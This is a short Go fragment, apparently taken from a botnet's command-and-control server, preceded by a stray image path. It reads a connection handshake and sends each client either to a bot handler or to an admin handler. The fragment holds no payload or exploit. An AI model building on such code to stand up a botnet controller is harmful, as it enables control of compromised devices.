 if l == 4 && buf[0] == 0x00 && buf[1] == 0x00 && buf[2] == 0x00 {
if buf[3] > 0 {
string_len := make([]byte, 1)
l, err := conn.Read(string_len)
if err != nil || l <= 0 {
return
}
var source string
if string_len[0] > 0 {
source_buf := make([]byte, string_len[0])
l, err := conn.Read(source_buf)
if err != nil || l <= 0 {
return
}
source = string(source_buf)
}
NewBot(conn, buf[3], source).Handle()
} else {
NewBot(conn, buf[3], "").Handle()
}
} else {
NewAdmin(conn).Handle()
}